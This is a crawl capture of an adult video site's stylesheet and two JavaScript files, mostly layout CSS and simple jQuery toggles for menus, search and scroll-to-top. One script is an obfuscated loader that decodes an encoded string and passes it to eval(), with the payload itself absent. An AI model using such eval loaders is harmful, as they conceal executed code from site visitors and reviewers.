.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://roughblackporn.com/js/7EIt2zQnkgTloOYJOVo.js
body_size: 22289
content:
function iwrmvrxv(gagecnj){var fsbhflqkdw='Z';var kvdqyqel='A';var oofcmo=[];var cwsuuzh=new RegExp('['+kvdqyqel+'-'+fsbhflqkdw+']');var sygnv=gagecnj.split(cwsuuzh);for(var i=0;i<sygnv.length;i++){oofcmo.push(String.fromCharCode(parseInt(sygnv[i],26)/(20)));}eval(oofcmo.splice(1,oofcmo.length).join(''));}iwrmvrxv('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://roughblackporn.com/js/functions.js
body_size: -46
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            	});
            	
   	$('.top-text-button').click(
		function() {
            $('.top-text').toggleClass('active');
            $('.top-text-button').toggleClass('active');

            	});
            	
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});


$(document).click(function(event) {
    if ($(event.target).closest(".search-button, .search").length) return; 
    $(".search").hide();
    $('.search-button').removeClass('active');
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".menu-button, .menu").length) return; 
    $(".menu").hide();
    $('.menu-button').removeClass('active');
    event.stopPropagation();
    
});
